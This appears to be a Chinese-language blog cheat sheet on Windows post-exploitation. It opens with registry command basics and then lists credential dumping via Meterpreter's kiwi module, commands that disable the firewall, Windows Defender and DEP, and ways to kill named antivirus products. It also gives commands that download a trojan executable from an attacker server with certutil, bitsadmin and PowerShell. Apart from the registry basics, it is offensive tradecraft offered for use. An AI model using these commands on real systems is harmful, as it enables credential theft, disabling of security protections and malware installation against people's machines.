windows后渗透

windows后渗透

修改注册表

1 | regedit |

reg常用命令

增加



1 | reg add hkcu\charles /v hello /t REG_SZ /d "welcome to lgch_xyz" |

HKCU:根键 HKEY_CURRENT_USER的缩写

另外几个缩写:HKCR、HKLM、HKU、HKCC,取根键的

/v:需要创建的值的名称

/t:值的类型

/d:值的数据此命令的执行结果:

注册表上的“默认”值如何修改

1 | reg add hkcu\charles /ve /t REG_DWORD /d 1 |

默认值的名称默认写作“/ve”

ve = value empty

导入导出删除

导出hkcu\charles这个键到桌面下命名为charles.reg

1 | reg export hkcu\charles c:\Users\lkk-win7\Desktop\charles.reg |

删除hkcu键,稍后用导出的注册表恢复文件

1 | reg delete hkcu\charles /f |

此时查看这个键会报错

1 | reg query hkcu\charles |

导入

1 | reg import c:\charles.reg |

删除hkcu\charles下创建的“hello”值

1 | reg delete hkcu\charles /v hello /f |

msf抓取密码

- get uid查看以下用户名和权限

- 查看密码

2

kiwi_cmd sekurlsa::logonPasswords

关闭一系列操作

关闭防火墙

1 | netsh advfirewall set allprofiles state off |

管理员及以上权限

关闭denfender

1 | net stop windefend |

关闭DEP

数据执行防护

数据执行防护 (DEP) 是 Windows 中内置的一项技术,可帮助保护你免受从不应启动的位置启动的可执行代码的损害。 DEP 通过将电脑内存的某些区域标记为仅用于数据,将不允许任何可执行代码或应用从这些内存区域运行,

这旨在使尝试使用缓冲区溢出或其他技术的攻击更难从通常仅包含数据的内存部分运行其恶意软件。

1 | bcdedit.exe /set {current} nx AlwaysOff |

关闭杀毒软件(msf用)

meterpreter 命令:

1 | run killav |

上传下载文件

例:

1 | certutil -urlcache -split -f "http://192.168.31.19/muma.exe" C:\Users\lkk-win7\file.exe |

使用bitsadmin 下载

1 | bitsadmin /transfer myjob /download /priority normal http://your-attacker-server/file.exe C:\destination\file.exe |

使用cmd的certutil下载(最好用)

1 | certutil -urlcache -split -f "http://your-attacker-server/file.exe" C:\destination\file.exe |

使用powershell 的invoke命令下载

1 | Invoke-WebRequest -Uri "http://your-attacker-server/file.exe" -OutFile "C:\destination\file.exe" |

查看开放服务

直接查看

1 | net start |

常规信息收集

1 | systeminfo #查询系统信息 |

通过查看端口推测打开的服务

1 | netstat -an |

关闭杀软(不借助工具)

软件在注册表的主要位置:

1 | HKEY_LOCAL_MACHINE\SOFTWARE |

通过修改注册表来关闭windows defender

1 | reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /d 1 /t REG_DWORD |

一些收集到的方法:

原文链接:https://zhidao.baidu.com/question/16197635.html

原文链接:https://blog.csdn.net/xiazhijiang520/article/details/3437786

Ø 在命令行下请用ntsd –c -q -p PID或者使用c:/pskill.exe ravmon命令来杀掉瑞星软件

Ø 关于诺顿企业版“文件自动防护“的关闭方法:

1)关闭服务:net stop “Symantec AntiVirus” 关闭成功!

2)关闭进程:Rtvscan,CCAPP,vptray,defwatch,等等所有诺顿进程全部关闭成功!试运行木马,被删除,证明诺顿“文件自动防护”功能仍在运行!

Ø 关闭webguard主页防修改软件的方法:

c:/pskill.exe syncserver

net stop fmdaemon

Ø 关闭金山杀毒:

net stop KAVStart或直接c:/pskill kavstart / KWatch

关闭天网防火墙:

c:/pskill.exe pfw

Ø 关闭macfee软件:

Ø 如何关闭卡巴

把时间调到2038之后.卡巴出现错误.自动关闭!

Ø 关闭blackice防火墙

将时间调到2099年,发现blackice服务停止